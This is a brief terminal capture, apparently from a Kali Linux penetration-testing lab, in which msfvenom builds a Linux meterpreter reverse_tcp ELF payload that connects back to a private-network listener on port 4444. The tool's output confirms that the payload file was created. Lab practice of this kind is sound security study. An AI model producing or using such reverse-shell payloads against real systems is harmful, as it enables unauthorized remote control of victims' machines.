 ┌──(root㉿kali)-[~]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.158.132 LPORT=4444 -f el
f -o /root/payload.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: /root/payload.elf